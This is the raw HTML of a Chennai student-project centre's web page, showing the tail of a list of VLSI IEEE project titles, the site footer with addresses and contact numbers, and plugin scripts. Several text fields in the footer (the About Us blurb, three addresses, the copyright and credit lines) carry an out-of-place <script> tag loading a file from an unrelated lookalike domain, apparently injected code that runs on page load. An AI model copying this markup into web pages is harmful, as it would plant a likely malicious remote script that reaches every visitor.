<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">Full-Swing Local Bitline SRAM ArchitectureBased on the 22-nm FinFET Technology for Low-Voltage Operation</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">38</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A Robust Energy/Area-Efficient Forwarded-ClockReceiver With All-Digital Clock and Data Recovery in 28-nm CMOS for High-Density Interconnects</a></span></td>
</tr>
<tr style="text-align: justify;">
<td><span style="color: #000000;">39</span></td>
<td><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">OTA-Based Logarithmic Circuit for ArbitraryInput Signal and Its Application</a></span></td>
</tr>
<tr>
<td style="text-align: justify;"><span style="color: #000000;">40</span></td>
<td style="text-align: justify;"><span style="color: #000000;"><a style="color: #000000;" href="http://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai.php#">A Single-Ended With Dynamic Feedback Control8T Subthreshold SRAM Cell</a></span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
                                                </div>
            <div id="sidebox" class="col-lg-4 col-md-4">
    			<section id="forminator_widget-2" class="widget widget_forminator_widget p-2 mb-4"><h3 class="widget-title py-2 mb-2 text-center text-capitalize">Reach Us</h3><form id="forminator-module-9864" class="forminator-custom-form forminator-custom-form-9864" method="post" data-forminator-render="0" data-uid="697886f648704"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section><section id="block-26" class="widget widget_block p-2 mb-4">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/1Croreprojectsieeeprojects" class="social-icon-link" title="Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/1croreproject1" class="social-icon-link" title="Twitter" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/1croreprojects/" class="social-icon-link" title="Instagram" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/c/1CroreProjects" class="social-icon-link" title="Youtube" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#f51515;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-youtube"></span></a></div>
</section>    		</div>
        </div>
        <div class="clearfix"></div>    
    </main>
</div>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
